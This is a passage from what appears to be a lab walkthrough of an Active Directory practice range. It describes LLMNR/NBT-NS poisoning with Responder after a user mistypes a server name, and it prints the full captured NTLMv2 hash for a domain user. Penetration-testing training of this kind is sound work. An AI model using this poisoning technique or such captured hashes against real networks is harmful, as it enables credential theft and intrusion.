 robb.starkattempts to establish an SMB connection to 'bravos' instead of 'braavos'. Since the DNS cannot resolve 'bravos' (with one 'a'), Windows defaults to sending a broadcast request to locate the computer. With Responder, we intercept this broadcast query, claiming that our server is the intended target, thereby capturing the connection from the user.[SMB] NTLMv2-SSP Client : 10.4.10.11 [SMB] NTLMv2-SSP Username : NORTH\robb.stark [SMB] NTLMv2-SSP Hash : robb.stark::NORTH:01f4015df25f87e4:3BF36B5251AC8C43032472F019768D74:0101000000000000008915F17684DC0103414CD8D489E53E00000000020008004D004D0049005A0001001E00570049004E002D005100360054004B0038004C0031005100450037004F0004003400570049004E002D005100360054004B0038004C0031005100450037004F002E004D004D0049005A002E004C004F00430041004C00030014004D004D0049005A002E004C004F00430041004C00050014004D004D0049005A002E004C004F00430041004C0007000800008915F17684DC0106000400020000000800300030000000000000000000000000300000951F8CA0F672A06FD4CA0ACD3A4D36E8267DD567EA2DD61CC0C5DB0174E981450A001000000000000000000000000000000000000900160063006900660073002F0042007200610076006F0073000000000000000000After a few more minutes (with the eddard bot running every 5 minutes and the robb bot every 3 minutes), we also received a connection from